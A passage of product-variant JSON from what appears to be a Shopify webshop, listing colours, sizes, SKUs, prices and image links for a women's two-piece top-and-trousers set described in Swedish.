L\/42","option1":"🔥Grå","option2":"L\/42","option3":null,"sku":"LF10271030C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","options":["🔥Grå","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814470960,"title":"🔥Grå \/ XL\/44","option1":"🔥Grå","option2":"XL\/44","option3":null,"sku":"LF10271030C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","options":["🔥Grå","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814503728,"title":"🔥Grå \/ 2XL\/46","option1":"🔥Grå","option2":"2XL\/46","option3":null,"sku":"LF10271030C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","options":["🔥Grå","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814536496,"title":"🔥Grå \/ 3XL\/48","option1":"🔥Grå","option2":"3XL\/48","option3":null,"sku":"LF10271030C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","options":["🔥Grå","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814569264,"title":"🔥Grå \/ 4XL\/50","option1":"🔥Grå","option2":"4XL\/50","option3":null,"sku":"LF10271030C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","options":["🔥Grå","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814602032,"title":"Grönt \/ M\/38-40","option1":"Grönt","option2":"M\/38-40","option3":null,"sku":"LF10271030CLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","options":["Grönt","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814634800,"title":"Grönt \/ L\/42","option1":"Grönt","option2":"L\/42","option3":null,"sku":"LF10271030CLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","options":["Grönt","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814667568,"title":"Grönt \/ XL\/44","option1":"Grönt","option2":"XL\/44","option3":null,"sku":"LF10271030CLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ XL\/44","options":["Grönt","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814700336,"title":"Grönt \/ 2XL\/46","option1":"Grönt","option2":"2XL\/46","option3":null,"sku":"LF10271030CLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","options":["Grönt","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814733104,"title":"Grönt \/ 3XL\/48","option1":"Grönt","option2":"3XL\/48","option3":null,"sku":"LF10271030CLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","options":["Grönt","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814765872,"title":"Grönt \/ 4XL\/50","option1":"Grönt","option2":"4XL\/50","option3":null,"sku":"LF10271030CLV4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","options":["Grönt","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814798640,"title":"Rosa \/ M\/38-40","option1":"Rosa","option2":"M\/38-40","option3":null,"sku":"LF10271030C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","options":["Rosa","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814831408,"title":"Rosa \/ L\/42","option1":"Rosa","option2":"L\/42","option3":null,"sku":"LF10271030C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","options":["Rosa","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814864176,"title":"Rosa \/ XL\/44","option1":"Rosa","option2":"XL\/44","option3":null,"sku":"LF10271030C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","options":["Rosa","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814896944,"title":"Rosa \/ 2XL\/46","option1":"Rosa","option2":"2XL\/46","option3":null,"sku":"LF10271030C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 2XL\/46","options":["Rosa","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814929712,"title":"Rosa \/ 3XL\/48","option1":"Rosa","option2":"3XL\/48","option3":null,"sku":"LF10271030C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","options":["Rosa","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814962480,"title":"Rosa \/ 4XL\/50","option1":"Rosa","option2":"4XL\/50","option3":null,"sku":"LF10271030C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","options":["Rosa","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814995248,"title":"Röd \/ M\/38-40","option1":"Röd","option2":"M\/38-40","option3":null,"sku":"LF10271030C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","options":["Röd","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815028016,"title":"Röd \/ L\/42","option1":"Röd","option2":"L\/42","option3":null,"sku":"LF10271030C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","options":["Röd","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815060784,"title":"Röd \/ XL\/44","option1":"Röd","option2":"XL\/44","option3":null,"sku":"LF10271030C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","options":["Röd","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815093552,"title":"Röd \/ 2XL\/46","option1":"Röd","option2":"2XL\/46","option3":null,"sku":"LF10271030C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","options":["Röd","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815126320,"title":"Röd \/ 3XL\/48","option1":"Röd","option2":"3XL\/48","option3":null,"sku":"LF10271030C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 3XL\/48","options":["Röd","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815159088,"title":"Röd \/ 4XL\/50","option1":"Röd","option2":"4XL\/50","option3":null,"sku":"LF10271030C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","options":["Röd","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc663